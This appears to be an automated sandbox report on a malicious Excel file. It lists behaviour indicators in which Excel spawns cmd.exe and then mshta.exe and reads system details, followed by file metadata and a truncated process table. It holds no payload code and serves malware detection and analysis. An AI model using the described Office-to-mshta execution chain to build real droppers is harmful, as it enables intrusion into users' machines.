

MALICIOUS








Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 1164)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 1164)
SUSPICIOUS
Checks supported languages
- mshta.exe (PID: 2152)
- cmd.exe (PID: 3708)
Reads default file associations for system extensions
- EXCEL.EXE (PID: 1164)
Starts MSHTA.EXE for opening HTA or HTMLS files
- cmd.exe (PID: 3708)
Reads the computer name
- mshta.exe (PID: 2152)
Reads Microsoft Outlook installation path
- mshta.exe (PID: 2152)
INFO
Checks supported languages
- EXCEL.EXE (PID: 1164)
Reads the computer name
- EXCEL.EXE (PID: 1164)
Creates files in the user directory
- EXCEL.EXE (PID: 1164)
Reads internet explorer settings
- mshta.exe (PID: 2152)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 1164)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| HeadingPairs: |
|
|---|---|
| TitleOfParts: |
|
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 16 |
| Company: | - |
| CodePage: | Windows Cyrillic |
| Security: | None |
| ModifyDate: | 2022:01:20 19:07:37 |
| CreateDate: | 2022:01:20 19:00:43 |
| Software: | Microsoft Excel |
| LastModifiedBy: | xXx |
| Author: | xXx |
Total processes
42
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1164 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
